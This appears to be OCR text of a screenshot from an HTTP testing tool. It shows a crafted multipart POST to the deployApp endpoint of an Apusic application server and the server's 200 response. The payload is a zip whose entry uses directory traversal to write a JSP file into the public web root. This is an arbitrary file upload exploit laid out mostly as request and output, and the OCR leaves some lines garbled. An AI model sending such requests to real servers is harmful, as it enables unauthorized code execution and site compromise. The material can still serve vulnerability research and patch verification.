 发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /application/deployApp HTTP/1.1
2 Host ? : 192.168.137.130:6888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Content-Type: multipart/form-data;
boundary=----------------------WebKitFormBoundaryNotThoE1rFKMKxp5
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Cache-Control: max-age=0
10 Cookie: JSESSIONID=wKiGgRroX-cU8gdXi5T4uUGbi9npclalGvQA
11 Content-Length auto : 1174
12
13 ------WebKitFormBoundaryNotThoE1rFKMKxp5
14 Content-Disposition: form-data; name="appName"
15
16 12123123
17 ------WebKitFormBoundaryNotThoE1rFKMKxp5
18 Content-Disposition: form-data; name="deployInServer"
19
20 false
21 ------WebKitFormBoundaryNotThoE1rFKMKxp5
22 Content-Disposition: form-data; name="clientFile"; filename="test2.zip"
23 Content-Type: application/x-zip-compressed
24
25 {{file(\test.zip)}}
26 ------WebKitFormBoundaryNotThoE1rFKMKxp5
27 Content-Disposition: form-data; name="archivePath"
28
Responses 7212bytes / 7 美化 渲染 请输入定位响应 查看提取结果 详情
远端地址:192.168.137.130:6888;
响应时间:79ms; 总耗时:84ms; UR
L:http://192.168.137.130:6888/a
d...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Sat, 26 Dec 2020 11:40:16 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=wKiJghroX-chIAjiyddmA0iWhXZEwdP-2qsA; path=/
admin; HttpOnly
11 Content-Length: 7212
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
www.w3.org/TR/html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
Payload 提取内容
xb2TFA\x1e\x00\x00\x00\x1e\x00\x00\x006\x00\x00\x00../../../../applications/default/public_html/hello.jsp<%out.print("hel...